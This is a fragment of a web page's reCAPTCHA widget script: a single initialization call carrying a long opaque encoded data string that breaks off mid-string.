      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7TDvsOEwpxJAhQ3wq7DtMOBQ2jDjcOZSMOKwpU0UMOTQ1NZWhzDm8K7WcKOwqfCkMOzSm/CgR7Dr2nCpwJIX8OAAcO7wozDj8OJwoVewqpPXHhuE8OUwo0RNcOLSwPCucKEbkLDnicHVF1eNVzCg8KewpQvKxzCicKCXX7Djg/[base64]/CHHCocKvw7kCw5xew6YeIMKkw7hHw4N/ACnDux7ChMKVw6Utw4oow53Cj8KFD8KbXwzDuMOCFsOLCXrCmsKDHhDDtl90fRPDsjvDu1kle8OFGcKwwonDssK0VMKkwro7w48AUmEZwoshw5DCs8OBYsKLw6wowrY9D8KNwqXCjcORwo0SHcK3w7Rmwp3Ct1LCtsO5w7/Cm8K/w4hrHsKcV8KZwqjDrBXCjsKawrEwCyEQfXXCncK9QngpMMKIYWnCi8OhwoTDtQcFw5zDu0bCmn/[base64]/DjcOAw6XCkMOqW8OSOMKgX8ObasOSwrphRMKyexYWwq/DkEnDnMKJS8Okw4wmdsOda8O5w7x6w5kkwovCs8KvRC7DgwLCjxA7wpDCilvClcO/[base64]/wr7CpBnCtxQOw7JnNCUuw43DulFfcF3CmSxjw6LCqzTCg0Ydw6xmKcOXw5nDqyXDjcKOw4Q3wpjCtEZ4wp5XV8OKVMKXSMK4XSrDpy1nJG8QHsOeLwYNw7/CtWnDosKXw6TCqMKXchMFw4RGw7ByUFANw4HDpDDCgMKHPGDCgCjCtHjDhsKDJWcMPU03wpHCtcOkMsKUwrHCqcOcCcKtV8KdbjTCisOnZXbCvMOIFClMw4ozUjAGwp5zwrUucsObwqwWw6XCusOyw4Q+OHXChm5oPynDsHDDpcKJw6jCgcOXMsOxwp/Dg3pmw7BobcKjw6d+Y0/DqMKbZcKmw6suwoRsbUQPD8OQw7/DrMOyRMKfAMOzw6zCuCoYwrXCpMK1CsKNNzLDtEU3wpvDqsKSwrvDk8KFw49bUsOgwptHNcO6IWgqwpfDmTUCaXAbEmTDq0vDujBEWB/[base64]/DpkTCnsKpwqUSw6NlwpbDh0UHw5PCmi3DmMK0w7nCv1fDvyrCqMOaRRpJMcO5wop4wrPCo8O5wp8ow6Rnw4szTsKxwrXDtsKVOnnCjMOhwo41w5jDnCsHw6nCjsKXIkMOZh3CtR9WYMOYZV/[base64]/Co8OhClhyZx8mwqfCu8OIw6TCqcKyw4ERcShAe24gwqbCv0rDglXCoMOTw7XDlsKHXl7DpEfCoMObw6zDhcKGwrc0MxTCrCw5MRLCk8OJNEvCk3LCgcO3wo7CkmIVTBtsw4vDhH3CtTZHH0RQw6LDnC9DbDhINsKNQMOcLj3DvMK8VsOrwr4vTnpCwp/CgcOjDcKQKAQTNMOhw6LCtxbClWkXwpPDs8Otwq/Ct8OLw4jClsKnwosdw7PCvsKzGMKIwrTCljJ4woUFXVjCs8K8w4vDucK8WsOeX1jDk8OqcTDDnHzDiMK2w4wMFcK/w6vDknDCmcKtVit2PMKvR8O7wofDtMKjwpY2wrrDln8yw7rDgMK3w61aH8OAe8KjTH/CscOlIMKRwo09Zm8JT8Krw5xuwoFQLcK0FcKMw4TCtiDCo8KlLcO5aSvCssOQRcOma8Oiw7Ngw4zClsOAfksuTcOdMxQuw41/w7lOVzEbUcO9TDg/c8KlAgrDlVvCpsKvw7ZJw7PCu8KFw5/CpMKNdnZzwrtIccO0HzzDm8OYwrdwZR44wobCpGHDiyYTHMODwrJKwpN/YsKgXsOcwoHDnkUdczx0FzfDsWbCik7CnMO7wr3Di8K/[base64]/wpshw5zDgBs+w6MMwoLDuHNXw6bCoMKqwoEaaH3CqyEKw5vDk1jDkH7CqcOeH8KGacK4wrbCuMKZwq/Ci8KsGsK4wq/DmMKww69hw5pYZh55fC0VBcOvUhzCuMK5QsKew7lcLSh3w4lyLMOiXcK5ZcO3w79twqNhHsOcwppNB8Kow5cKw5BDR8KERMOGE8OzNUhBwr7Dr1jCtsKbwqvDq8KzVMK2UDg6On8OaWJpwqU4Dl/Cl8Kuwo4WIQJbwqwsJmTCncOvw4zCnnDDhMO4I8OxI8KAwqklYMOECyg8c18NTjXCmyTCicKyYMKBw4HCv8KsFTXDvcKmRQvCqMONICEhXcK1YMO7woDCpSzDgMOtw6jDucO5w4rCt3lZIRULwqcAUj/DvcKcw6g1w6kCw7wlwqrDi8KLDTkFw45Xw7TCjUTCm8OaLMOLKcO4wobDr8OdcRoZwrYSAFIBGMKVw73ChBTDsMKqwoF9Z8KRPzUBw7rDgFnDqj/CoF7Cp8OcwrYyTcOawr/[base64]/DrcOIwrLCi0rCs1Uaw4JybsOJZMK1w7fCqyltAMOaw6LCqGJfw5/DlMK1wp1uwpfCmMKsVjfCjsKUY1YKw4/CvcKZw78UwpMnw7PDiQd7wobDvlJ4w6zDocOqOsKGw54KW8K7w6tdw70ywoXDtcO8w4xPD8Olw6vChsKIw5B3wpvCr8K/w6rDr1vCqiQlLRLDpXxoVCNXF8OOZsOJw4cXwp1aw7LCiQ0Iw4UTwovDiCbCjsKKwrTDmcOpCcOPw4Rywq9EE0l8A8OVw4kdw6zDhcO2wrXChlrDm8OVOgYOacKhCAcYUQIOCi/[base64]/[base64]/wqLCgMKOwoLCvMK3w7zCpcK4wqt0w6ocXXYlw7p1ScKXw4jDsit9Gzo3XsOnwpjDh8O5M2PDum3CuBUkPMKqw7HDnsKswoLCpUwmwovDtcOgV8KmwrxFHQzCn8O/[base64]/[base64]/CgCotHsOMw7LCrC3DucOLcGwDwokiwrUFw7xfNUA2wqMvwpnDuitVW8OWSMKjw5hdN1ZkJFTCtjUfwrLDgDvDjsKBYW3DvMO0DsK/w7fDqcO7XsOZA8O1REzCnsOKGhRow6x7QsKGNMOewr7DuAY6OXDCjxE5w61WwpAhTlM1BcKwQsKYw4Aswrstw4t4fsKTwrhPw7ZAb8KTA8OMwpoFw5LDpMOwGCRNXxPCgMOVw6DDrsOJw43DhMKxw6ZjOV7Dp8O/[base64]/[base64]/DjMKnBhXCrcKDwonDvx8Hwr0gLcKLwqNKCcKgccO/w4zDh8OkBD/DiMKgwoZXw545wofCl3NnICXDicKFwqjDhDE2FMO/w5bClsOGbjnDtcK0w6ZKTcOaw6ElDMKHw5YyYMKTVCTCgMKpYMOpRE7DrUNYwqINbWbChMKOwpfDkMKrwqfDr8OMPUc5woPCjMKEwpUZFyfDpsK3PVbCnMOgFmvDs8OdwocvYsOnMsKTwrkXH2rDk8Kww6/Cpi7CmcKDw4zClXHDr8KbwrwhTkBDKXgTwojDt8ODTjTDty8cS8Oiw6tiw4AQw6ZsKmrCmsOPLF3Ct8KJacOmw7fDvx1sw6XChnlrw6FPw4/[base64]/CrSvDsMKEPsKhWMK+WMK/V8K7w7wUwroIw5VMw6g+w6hOVQfDqCHCtl1cw4UIw5YZAiHDjsKqwofCkMOKFmrDvjTDqcKgw6bCiiUWwqnDl8OhaMKjbMO+w6/[base64]/[base64]/[base64]/Cm8KvwpHDgMKrK8KkUWs/FMOHw7vDuQVjTE8OwqTDlsOPE8OxGHBTPMO0wqLDvMKEw4p5w43DpMKNeXDDhVZzIAg/TMOmw5BfwrrDrlTDhsKAKsOfXsOrG1BjwqoaRwhIA3lVw4c6w5nCjsKgP8KdwpvDjljDl8OlKsOWw41Cw48Hw5ceT0I0RD/DuTtOe8KxwrwNVG/Cl8OPV2l+w59HTsOGPsOiSC0Ew6diNMOEw43DhcK5d03DkMKcDkpgw4QuYX5uTMO9w7HCiGBkb8OKwqnDo8OGw7nDtDvDk8OHw6bDscOWRcOAwrDDnMOnbcKrwpvDr8Ozw54/[base64]/DjmAyFRnCjVzDiz5Uw5smQR3CvsOLw6/Cr8OPwqN3X8K9EcOLP8OGUsK9wpQLw7MzDcOdwp4LwofDqUoTLsOzccOmAsKyEx3CqMOsFh7CtsO0wo/Cr0fComwvWMKxw4rCuCA6XBFrwqrCm8KLwpg6w6kjwr3Cuno0wozDlsOYwrJRAXvCl8OzJXNFTnXDn8KcwpYww4dqSsKoRXbDn3wkT8O4w4zDv2EmJwdawrXCtjF3w5Y0w4LDhjHDuG1kJsKicXzCmcK3wpk3YS3Dmg/Crzxow6XDucKYVcKZw4Rlw4rDn8KvXV43HsOrw47Cm8KhY8O7TyHDmWcQQ8Kjw4PCuxJPw74swpIccxLDlcO+eB/DplBQXMO/w6EGR2TCtU3DhsKbw5XDqinCt8Kmw6JJw7/DgDI0W3kpEAl3w6MVw7nCnzPClgHCqklmw65SdlwTHTrCisO2OsOQwr8REyxTfUXDjcKAHlpBQxIfasOpfsKwARR+VyDCoMOoecKDEBxISBpmeA5EwqjDsxsmA8KJwoLChAXCoxJxw68GwqMUM1Usw6vCm1DCsWzDn8Onw71Lw40bXsOgwqoww6TDocOwIV/CgsKsR8KnBMKsw4zCuMOCw6XCuhPDohswCTnCry9xBX7CmsKgw5Qzwo7DucKUwrjDuiI7wp4rMFbDgTAgwpnDvx7DmEFzwprDq1jDmQ/Ci8K+w6IDGMOdMMOGw5/DuMKSeEsFw5/DusKoJg9JbMOyQyjDhDknw4rDoXJ8YMO+wqBRMgXDgmFMw6rDl8OLwpE8wpRRwrLDk8O8wr1sI1HCrABKwotpw5DChsO+WsKVw6jDv8KYFCpbw6I7NsKKXSTDn3UqakvCpcK0Z3XDsMK4w7rDtzFHwp/CnMOAwqQDw6bCmsOZw5/[base64]/Crw5MBMK1asOpAAZOXcOiXizDjDzDjcKhQcKURcKRwrfCjsKjOjXClcKgwqjCjj5dw5bCjk4rfcOzZTtdwr3DmBfDmcKGw7zCvsKgw44BLsKBwpPDusKtM8OIwqQkwpnDpMKFwpnCkcKHEAAdwpQxalLDjnvCsWrCrj7DrlrDpcOCHT1Qw7/Cvy3Dh10ucR7CkcOoN8K5wozCtsK1HMOHw7TDg8Ofwo5KVG8rTA4cYwEWw7/Dt8Obwq/DnHMwHiQawoDChApRUcKkeXpnWsOcGkwtdDLCnsOsw6g3bn7DoGvChl/CsMOdBsOdw4k1J8Ogw6TCqDrCqibCtTvDuMKNDUMcw4NnwoLDpWfDlj4cw61PJHYse8KWKMOLw5bCocK6I1XDjMKTesOdwp5UVMKHw6F0w6bDoAUPa8KrfgNmY8O8woFHwojCgGPCv3guNVTDqsK/w5kiwr7CmHzCqcKhwr90w45UPwrCgn9qwoXCjMObCsKww4BDw5ddXMOVYjQMw63CnkTDl8Ocw5w3ekA2UGnCkVTClnE+wp3DgS3Ci8OpZ3fDnMKWXU7CnsKYE3RCw6TDtMO3wpTDpsOmAn4eRsKhw6dVKHVPwr0/BsORcsKYw4wqeMKxCDUpVsOfFsKMw5fCmMOiw54GRMK7CjLCosOQCxnClMK+wonCsE3CpsO/Cw1VScO2w5rDsSg1w7/CjsKdXcK8wod/MMKBfWvCrcKAwpDCiQLCtDUfwp8nYXAUwqLCnAhow6lxw7/DoMKDw7XDt8OaOxQhwoNNw6dYFcKHWEjDgyvCrQZcw5fCt8KBO8KJYnZQw7NLwqDDvAs8QCQoNwFowpzCusKuKcOiwqDCiMKJcAQhCDpJCV7DvA7Dh8KfdHTCj8OsLsKDY8Ocw61cw5IvworCh2dtPcOIwrA1eMO7w4bCu8O8M8OreTDClMK9NyTCs8OOP8Oew6/DokfCmsOLw7HDhGrCtw7CqXfDtTEPwpYtw5gcYcOzwqUvfj9/wq/DqhfDrMOHQ8K4HXjDjcKKw5vCnWkswokpR8Ozw5Nzw75oLcK2eMO4wo9NDlQFfMO9w5ddQ8K6w6XCucO6KsKWHsOowr/Dpm0wNzdVw41hfwXDkirDvzBPwprDrh8JfMOlw7bDqcObwqRlw6PCu0dyAsKvasOAw790w43CocKBwqzCnsKow6bCvsKwbk7ChwN9eMKSGlVJZcO7EsKLwozClMOAVg/CuFDDnFzCmxIXwqpJw44uDsOIwrjCs1YJMEVVw4M0HCZCwpTDmxtpw6kEw6Z2wqN/JsOBZHk6wpvDs1zCr8O/[base64]/CkzzCt8ORw7TCrnFdCcOaw5XClMKNA0VOQF11w5cFZ8OiwprCilx7wqpwQAg0w7hTw4PCo2EDbGhRw5VBUMO1BcKdw5jDhMKXw6Qkw7jCmQrDnMOlwpUZAsKuwqlyw79NO1Jkw5IJYcKNGx/DucO4H8OVecOqBsOaOMKtRxHCusOqKcOUw6BkZDoAwq7CtWPDkBjDh8OyOTrDkG8pw79IN8K3w482w5lGJ8KLMcO4ASBDahQew4lvw5/DrjXDqGY0w5zCssOwawYYVsOMwrrCjVAUw4IAdcOFw5TCmsOLwo/CsUXCvUxEd1w5fsKcHsKSJMOOe8Kmw7Jmw7dHw6RVaMOBw6wMFcOIdDBhBsKhw4kow5DCuiUIfxkQw4FBwr/ChiR0wqTCosOCSH1BGMKcJgjCih7CvMOWCMORLUzDmXzChcKXAsKxwophwr/CjcK5AnXCt8OxcGFZwq9vTBrDg1HDgCrChALDrXVwwrI/w5VRwpU+w44bwoPDicOuRsOjTcKIwqbDmsK6wpoqOcOCSzvDisKaw4zCicKhwr0+AzPCjnTCvMOMNAMlwpzDtcKEQUjCinjDsGl4wpXCosKxQxYSY3kfwr55w57CljA+w4B4ccOfwro/w58Lw4HCrCNWw4BKwrDDmA1pEcKiK8O9PnzDrUxZScKlwptWwobCmBlUwoRzwp4pBcKVw61Rw5TCocKZwoRlWWDCtgrCr8O9d2LCisORJAnCn8KtwrInVU4/YDZPw4pPOMORLzpHFFlEGMOLEsOowrQfd3rCnFAcwpIow41cwrPCqXDClcO5G3VhBsO+NwFOJ2bDulZLAcKNw6UyTcKMdm/CqyIraiHDj8Omw6TDrMK5w6zDtDnDvcK+B2vCm8O8w6XDrcKVwoJBLVhHw4tXfsOCwptNw5JtIcOcfhjDmcKTw6jCncOHwrfDmiRGw6AfZMOHw4LDoS/Ct8OoE8Owwp1cw4Miw7Bwwo1ZXVfDo0gJw60udsOaw6xVEMKWWsOuHjJ1w57DkSvCmVfDnArDsT/DlDDDtkFzWiLDnQjDpUNGE8OFwoQNw5VSwoJ7w5ZXwoA6O8OaNjzCj31VEcOCw7gsZlcZw7NcasKNw6Jow43ChsORwqRCUcKRwqEYN8Kcwq/DscKhw6/Cpi5wwrLCgx4HKMKYAsKUQcKdw6tMw6ggw550QWXCucOaL3HCiMKMdV8Fw7XDomgsQAbCvsKDw4wvwrwHESpBKMOvwrLCiDzDm8KZUMOQQMKiOcKkUXzCjMKzw67DtwB8w47CvsKUw4fDlypHw63DlsKtw75mw7RJw5vCrUk2LWTCrcOrQcKJw5xBw7fCnS/CinVDw5pgw7bDtSTDgiYUUsO2Gy3Dg8KUX1bDiA4CfMK1w4jDosOneMKKHDZ7w6BTf8KGw7rCkcOzw6DDnMO+AEMtwprCqhFcM8ODw5DCtA8ePA/DvMKCwog5w47DhwRpB8Kzw6DDvTXDrBBrwoLDn8K9w6/Cm8Oww7hGeMORQHIsF8ObElpkJD1awpbDsz09w7NBwrtrwpPDjgp/w4DDvmo5woNJwq1UdBvDk8KIwptgwqZQEjliw4tmwrHCpMKRIQhmIGnDk3DCkMKTwqbDpQwgw71Dw77DgjXDlMKQw6nClVRvw49iw6cJb8OmwonDsB/Dll8FeltOwqHCvX7DsnLChQFRwoXCiw7CnRUqw6sDwrXDuVrCkMOxc8OcwoXDj8K3w5wwTGJHw6NPJsKQwpnCo2vCosKrw60Lwr3Cn8K0w5XCrAJHwo7DuyVHJ8OnNAdhwo3DqMOjw6XCiShcZ8OpOsOUw416S8O9LHpowqAOXsKcw7V/[base64]/wrFgCMOOIjZye8K3Bk7Ds8KVL8KTw6rChTzCujkoRXlTw7/DkwkneVHCksKKGwnDqcKSw7haOUvCpAHDj8OWw5gWwqbDhcKKYxvDp8O4w6BIUcKAwqnDtMKfPx4peG7DgX8gw4tSZcKSd8OqwqwMwqAAw4TCjMOMFcO3w5pJwpLCtcOxwoA6w6PCs1fDtcODJUV0wqPCiUA/[base64]/wq4bJ1PCllzDgMONDV3ClxbDgDJcOMONwrTCo3kNwpLDj8KcA1sswqTDjMOrUcKzARfDlSvCshgiwrNzU27CicOJw5VOdAvDkkHDjsKqbx/DnsOhVzd9NcKEbQVuwpzCh8OqBT8bw7osZQwvw40TLQ3DmsKFwp8NOMOEw5zDkMO/[base64]/w4vCv8Kcw7kFw6/Cl8O4w6Zuw6LCvG8fwojCn8KKw457w6VWw70sMcK0SEvCji3DpcKDwoxEwqjDh8OvC2HChMKKw6rDj3NZaMKMw6osw6vCisKqZMOsAh3CkXHDvyrCgTw+X8KpJhHCusKIw5JowqI3M8Kuw7XCoGrDkMOPChjCgmgsVcKcTcKCZXnCpxzDr07DpAEzT8KLwq/DvA94EnoMdR9mAzFpw411Iz/Dmk7Dm8O2w7PCvmIDNH7DpBkhOHrClcOjw7MRecKTXWoWw6EUUl0iw57Ci8Opwr/ClRtUw59tUBhFwo9Cw43Dmyd+wq4UGcO4wqbDp8O/w6QbwqpBEMObw7XDscKpMMKiwobDuWHCmQjCv8O4w4zDnjkEbBVGwprCjQfDkcK6UBHCjH4QwqTDp1zDvzQewpQKwrvDlMOFwotMw5LCrgjDpcOgwqA/SxoxwrcdHsKQw7HCnmbDjlLCnCjCs8Ohw4pNwonDmMKhwojCsiZIWcOOwoPDisKWwpIBDX/Dr8O3wo8UdcK/wqPCqMOTw6HDt8Kgw5/[base64]/CuAJEwp84w5LCq8KDw5VzK8ODwpkhchTCjcOXw6NTCQHDh1xVw5jCi8O/w4vChijDmVfDqsK1wrUiw4gLYjQzw4vCrxrCrcK1w7hPw4rCuMOGXcOrwrVswqVPwqLDkWrDlcOTL2XDjMOLw67DocOMRMKuw7RowqtdaEo8Ow54H0DDgV1VwrYKw63DpsKnw4fDt8OFLcO1wr4XWcKZXMKlw4TCgWsXIRnCon3DlnPDkMK7wojDj8Orwoh1w6UMZz/DiwDCp3bCmR/DtMOlwoB/T8K+woEkOsOSCMOSWcOHw73DpMOkw5hOwqJRw4HDnxwZw7ELwpjDpSx4csONZcOEw77DlsOPZRw7wpnDsBZVYiJwImvDn8KwVsK4QGowR8O1DMOcwovCkMOgwpLDhMK6Rm3CrcOmdMODw4TDmMOKVUbDjUYAw4rDpsKFQibCtcOuwp/DvFnDgMOuesOYCsO4c8K4w6zCmsOoBsOswpNhw7xtCcOMw7phwpkWXVZIw7xdwpfDjcKSwpVpwp3Ci8Opwp1EwprDhVzDlcOdwrjCvWAxQsORw6LDl3xqw51xVMOyw7oRGsKkUHZ3w4hFQcKsHks3w5A3w45VwoFndxRZGjTDjcOzel/Cu1d2wrrDkMKxw4jCqHDDjH7DmsKhw6kpwpnDokdBKsOaw5sww7DClBTDtjrDhsO/w6rCmB7CqcOmwpvDq0LDisOkwqrDjsKEwqbDhUcHdsOvw64Xw5PCu8OEZUvCrcO0V2bDgyzDnhxyw6rDrx7DgV3DscKLT1DChsKAw5R5eMKQJ10OFzLDnGkrwopbAj/Dg2LCu8K1w6gHwp5Rw6dsHcOZw6tGPMK7wrgWeiNEw5/[base64]/RiTCu1AIw6zDkcKbd8OYFw/DmyU8w7g4wogMC8K8IcKJw5XCuMOrw4ZkPXgHQEbDskPDkhTDq8Okw6sPZcKJwr3DmysePH3DhWDDiMKuw77DvDokw6rCmMO6B8OfKk14w6nCjlAswqBxSMOawq/ChkjCjcOAwrVAGMOMw6/[base64]/DncO3w7PCmAgQPcKnwoVKwoBtMsOhfwXCqMOsPMKzEEfCgcKKwptVwoAELcK3wozCiBIqw6rDpMORagrCsBgbw6dnw6/DhsO3w7MawqDCrHgkw4QCw4c/cFzCkcO/T8OOAcOxOcKrYsK4BkFRaURyT2jCgsOEw7PCsVV4wpVMwq/DhMOxXMK/[base64]/Du8OfESNcwpxhOMOZYMOSP8O+P8KUwrjDmSdZwqFvw61OwqAtw6XDmMKEwr/CghnCi3PDnTtYc8OrNsOewo5iw5LDgTzDu8O8cMO0w4cAZyQ0w5Aswp8kaMKdw7c1IF4Qw5DCtms/bsOqVk/[base64]/[base64]/CiH/CliRyVcKWw6BRdQUQwp5eQgXCuwccRcOSwp/CqSk0w4XCuBvDmMOMwozDimrDtcK5bsOWw67CgxvCkcOMwp7CmR/Cj2V/w4hiwqgVOgnDp8O/[base64]/wqItNx9gbcKUwpp8wq7Co1/Dj8K6AwzCpBDCl8K/[base64]/CncOgw459UsK5w5zDuMKvw63DnDZtwoJAbikkXloBw5xSwrlXw5dWFMKAPcOBwrPDhWhJOcOJw6/DiMKmGwZ3wp3CuVbDt27DsBvCosKbUCB4FsOSYsOsw4B/w5zChkvCisO9wqvCgcOzw5ISW0xdfcOrWyLDl8OHLjxjw503wrfDp8O3w57CucOhwrPCkhtdw6XCksKTwpNswr/DrSBcw6DDucOvw6wWwpMcLcOJAMKMw4XDjURcaSpiwrfDosKhw4TClwzDv3/DgQbCjiTCrSbDiXgGwpgxAx3CisKGw4bCqcO+wpt/FyjCk8KHwo3DvERTe8Kfw4LCsR5dwrNtWgMHwqgfC3HDr3wqwqssK1F8wo3DhlUzwrZOPsKwaTnDpH3CgsKMw6DDlsKcbcK0wpQmwp/CmMKUwrBwGsO8wqLDmcKcNMK+PzPDjsOTRS/DoEkwOcKJw4TCgsKZZsOScsK+wrXDnmPDsSLCtQHCgVjDgMORCG1Tw5BwwrXCv8K6IXPDtUzCois0w4fCmcKRLcK5wp4ww6A5wq7DgMOSE8OIIF/CjsK0woDDgh3ChVrDt8Kgw7FIGcKGaXMCGsKWA8OdBsK1DxUrMsKMw4MxGl3Dl8KiecOPwow1wqELNG59w6AYwrbDncKkLMKQwpIlwqvDmMK4wo7DkWUrWMKgwrHDnlHDn8OMw5s6wq1IwrnCi8O9w7PClQ5Ew6A/wptOwpjCpRLDmSFhRnpTDMKkwrtNa8Oxw6rDnE/DhMOow5RPTMOIV1/CucKJRB4rUg0Ow7V+wodpNEDDh8OOYRDDv8KcFAUuwrlPUMOsw5nCiSfCp3bCmXbDq8Ocwr7CssOWeMKeUkHDkV1kw75gccOWw6I3wrQtC8O7BwPDtcKIQcOaw5/Cv8O+AEoyLsOiw7bDgH4vw5TCqxzDmsOpPMO9SQbDiBjCpjvClMOJdWTDpBNowr45WxlPA8OZwrx8CMKlw77CjVTCinTDq8Kkw73DuBdow5TDpgpINMOawrnDkBjCqxhcw5TCuV4rwoXCv8KMeMONYsO2wpzDlgNbSRrCu34Awr1BRy/[base64]/[base64]/CksK+woHCkcO8JhbCnQjDpGHCgMO/J13DlgAjCz7CjR9Jw6PDp8OtWDPDpQUlw5zCv8KNw67CjcKbdXxLWj8XAsOcwrZ8OcKqJmRlw4wEw73ClBTDvMKIw7AiZ1lGwoxfw41Gw4nDpy/CsMK+w4QRwq0hw5LDvEBnNEjDtSbCs2pYNSUZS8Kkwo5rU8OywpbCoMKqUsOewonCkMKwPUxXEAfDhsOqw6Mxbx/Cu2cpO2YgE8OTNzHCjMKuw68nQyUZSA/DocO8AMKtNMK2wrPCj8OVAUzDkU7DnQAvw7HDucObfGfDoCsIfVfCgygrwrYvEsOnNxTDnhjCuMK6Cn0rMVfCiAoow7QddHEFwrtiwqkWQ0nDh8O7wp/[base64]/DmMKzAsK9GGDDjMOoe0UTOhJxeh3Cvz5tVQoITMK8w7XCvMOtPcOXP8O+b8K5UQ4lR3Blw67CkcOBPmJYwo/[base64]/[base64]/[base64]/w5PCnAdIZ8KDYsKJUcO9NzTDr1nDu8O3wp7Ci8Kew7bDu8Oja8KwwqUfYMKGw7IvwpvCtSAJwqRmw7PDlwLDqCYIQsOtV8OTVRkwwqguQcObGcO/[base64]/SDplbHjDucOkw5omw43DlsKyCD85wodEFsOHS8KjTCbDhS8pw5p3w5rDhcKwAMOuVxsSw5TDqk11w77CosOYwo3Cu0ENQA/CqMKMw4lnKFxTJ8KDNlptwoJfwqI+GXHCuMO6JcObw71zwq94woYjwpNkwognwq3CnwrClHkOQ8OKPTUdS8OuJcONIQ/CszAvfkdTZjc9N8OtwqN6w7dZwpTDjMOUfMO5OsONwpnCosKcfBfDiMKjw6TCl10owpE1w7nCl8K9b8K3VcOsbANowqgzTMOFLlkhwp7DjwTDjEJvwpZKEjrCicKfI2U8MR3DncKVwoJ+OcOVw6HCrMOzwp/DljsGBVPDlsKDw6HCgngmw5DDq8Olwr50w7jDiMKmwqvCncKESysrwq/CmFzDm189wr3CjMKDwqMZF8Kzw5J5MsKZwrYiNMKCwr/CpcKMKMO6H8K3w7/CjVjDusKbw750b8OBHMOsTMKZw6vDvsKOE8KoMDjDmgZ/w40EwqLCu8OiYMOJDcOQZsOlFm0kYxLCuzrClMKVCxpQw6wzw7PDm1ZbF1fCsF9UeMOLM8Odw5/DoMOTwrHCsw3Ck1bDi05sw6HCozPDqsOQwpDDmkHDl8O/wplEw59Mw6Mmw4AlMwPCkCXDuj0Tw6HCngZ+WsOHw78cwrphBMKrwrrCj8KZMMKow6vDoTnCp2fCvjDDo8OlIGUhwqEuZn8FwrXDhF83Iy/Ch8KtAMKPGW/DssOZR8OpS8Kjfl/DmhXDv8O5X3kDTMOyc8K6wpnDsGvDvUQRwp7DicOGW8Odw43CnFXDtcO3w6XDv8KNEcOzwo3DkUJFw6ZOLcKww4XDoVFxbV/DrSlvwqjCucKIfMObw5LDvsK2NMK6w6BtcMOsccKmHcOuCSgQwrRjwpdKwoxOwr/[base64]/[base64]/w6ZBwqFjH37DmcO1w5jDqsO8P10HwqLDk8KHw4/CvRTDs3vDkkfCvMOMw71dw6M7w5/DsDLCgz4twoI0dAzDtMKyITzDlMKvPj/CucOQFMK0CxfDrMKAwqTCn0sfHMO+w67Cj1wzw5NXwrfDnVEWw64vGRlOLsK6woNnwoMjw7c5HUJaw6AywqlvS3pvJsOkw7bDgXtBw4AfXBYLMy/Do8Ktw48KZMObdsKvLsObBsK6woTCoQ8Hwo/CssKEMsKew49NK8OzThJ/[base64]/wqrDgTVmw7fCsnHDvHMJeHxfAcOKIns/WgjDgUzCrsO0woDCrcOfBWPCvmPCmw0RfyrDkcOSw5J9w7MBwqh7woBbbFzCrFDDksOCd8OoJcKVQSAnwoXCimgQw5/CgCzCuMKHbcOKfhvCrMOkwq/[base64]/w78/JMODw7hgw4MIw741ZMKTwoHCi8O0wqs+M8KKZMOpShXDjcKDwo7DnMKFwo/CoXNEDsKMwr3CrXssw43DvcOsCsOgw73CgcOcSHQVw4nCjDkqwpvChsKyXFkwU8OxYnrDpsO4wr3CjhlWFMK0D3LDtcKFLlsAHcKlRUsSwrHCvkcCw4leHHDDlsKswpnDvsONw73DpsOufMOxw63ClcKLasO/w7PDqMKMwpnDgkMaF8OGwpXDmcOtw7s7CzoxM8OZwpjDjEd3w4QmwqPDsG1Pw77DlXLCtcKEw57DgcKfw4HCtcOYOcKQOsOtYcOqw4B/wq81w7J+w7vCucO3w6kQJsKufTXDoCLCrCDCqcKbwrPCjSrCpcKraStrdSbCuG/Dl8OdAsO8Y0XCusKwKVkHe8KJUHbCq8OuMMO1wq9jTn4Rw5XDr8K0wpvDlgA0wqLDisKjNcKzA8OdUB/Dll10egbDtmvCoiPDqylQwpprPMO1w7NxI8OpNMKXKsO7w6NKGHfDl8K2w4hwFMOTwpoGwrHCvhNVw7/DnjdgUSNbEyDDksK/[base64]/Ck3xJwrbCicO7GwlBw4B5wr/CvMOxwpoSIcKewpkSwr7Dp8OWIcK2IsOcw5w5ER7Cg8OWw591IBbDsV3CrCk1w5/Cr00rwrnCnsOva8KJJRUkwqnDrsKAME/[base64]/wpLDmcOhw7ocwoLDn8KHw7M8dMKTwqYlwpDCgSUhDRwSw7rDukMKw7XCoMKoKMO0wrBFK8OVccK+wp0OwqHDm8K8wqbDiVrDqQPDrTbDtlLChMKBeXLDtsOaw7dESXfDjBDCrX3DpRzDrRtcwo/DpcK0KFoGw5A/w5vDlcOWwrQ5EsKlSsK8w4EUwqdaWMKmw4vDgcOww5JhXcO0BTrCmjbCnMOcWQ/CoTJlXMOOwp06w4TCtMKWOyPChiAkIsKDN8K7ECcnw741FcO3GcOWRcOxwqlxwoBbH8ONw4YpHwhSwq9YQMKmwqhgw6dxw47Ck0RiH8Ouw55dw4g6wrzDt8Kswo/DhcOtacKUTT4zw5VjRcOSw7zCqhbCoMKEwpDCgcKTSgLDmjzCnsKpFMOjfwhEOVxKw4vDqMKOwqBawotFwqxqw61vIgJAGmlcwrDCpmhZeMOrwqbDuMK7XDzDtMKKTRAawp9HIsOPwpHDjsOkw5JMAmYzwoVze8OqUzXDhsK8w5MXw4nClsONJ8K8PMOMacOVGcKuw7/Dv8KlwqPDgjLCucOsTsOKwqMWAXbDplrCjsOkw4rCsMKHw4bCqDjCmMOrwpI2TcKhacKleFAqw55Fw7IKZEYTCcOofTjDpR3CtsOzRCLCjjPDmUYIEsK0wonCjsOaw4Jvw6ARw5hWc8O2aMK0YsKMwqkoQ8KzwpopMT/Ch8KTMcKOwrHCgcOzb8ORJiPDtQJBw4V2dSTChTMYK8KBwqDDp2TDqDZgDcOyQ0DCuDDCg8OmRcO6wq3Dvn0wHcOPEsO9wqYSwrfDnW/DgTU8w6rCv8KqWsOrAMONw7N5woRgK8OfPwJ4w5YfLBrDhsKow5VPHsOvwrbDu1pODsO4wrDDoMOpw5HDqHQab8K/CMKuwqsRI2Avw5pZwpjDh8Kpwr42VyPDkgfDvMObw4txwqp0wp/[base64]/DpXBBQ8KeTTM7w5zDqSvDuMOzJsOwU8OJwozCuMKRdcO0wq7DpMK3w5JURlMjwrvCuMKNwrRiasOQVcKpwrdAJ8KFw6BQwrnCssOye8OAw4fCsMK+CV7DlwDDoMOSw4PCs8KqTg9/[base64]/[base64]/Cp8Ktw